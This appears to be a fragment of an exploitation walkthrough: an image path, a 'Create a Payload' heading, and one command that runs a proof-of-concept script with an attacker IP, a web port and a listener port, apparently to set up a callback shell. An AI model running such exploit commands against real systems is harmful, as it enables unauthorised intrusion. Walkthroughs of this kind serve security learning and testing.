 Create a Payload
python3 poc.py --userip 10.10.1.13 --webport 8080 --lport 9001